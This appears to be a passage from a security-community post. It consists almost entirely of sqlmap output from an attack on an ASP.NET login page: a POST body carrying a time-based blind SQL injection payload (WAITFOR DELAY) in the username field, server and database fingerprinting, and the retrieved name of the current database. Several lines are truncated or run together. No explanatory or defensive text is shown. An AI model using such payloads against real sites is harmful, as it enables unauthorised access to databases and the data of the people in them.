 Payload: __VIEWSTATE=/wEPDwUKMTgwMTUyODQ0Nw9kFgJmD2QWAgIDD2QWAgIBDw8WBB4EV
4dAUGd2VhdmVyHgtOYXZpZ2F0ZVVybAURfi9NeUNvbnRyb2xzLmFzcHhkZBgBBR5fX0NvbnRyb2xzU
xdWlyZVBvc3RCYWNrS2V5X18WAgUmY3RsMDAkQ29udGVudFBsYWNlSG9sZGVyMSRJbWFnZUJ1dHRvb
FJmN0bDAwJENvbnRlbnRQbGFjZUhvbGRlcjEkSW1hZ2VCdXR0b24yPDBQnpd1L3Yb8T0JRUebj+vM2
=&__EVENTVALIDATION=/wEWBQLdjKLbCQKNo6vIDwLWrd+WCQK9vIn8DAK9vI38DEEMrO/NUAJvP1
9LsMMP+60+xC&ctl00$ContentPlaceHolder1$username=admin' WAITFOR DELAY '0:0:5'--
ctl00$ContentPlaceHolder1$userpwd=1223456&ctl00$ContentPlaceHolder1$ImageButton
x=66&ctl00$ContentPlaceHolder1$ImageButton1.y=15
---
[20:19:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:19:54] [INFO] fetching current database
[20:19:54] [INFO] resumed: gggdb
current database:    'gggdb'
[20:19:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:19:54] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
白帽子社区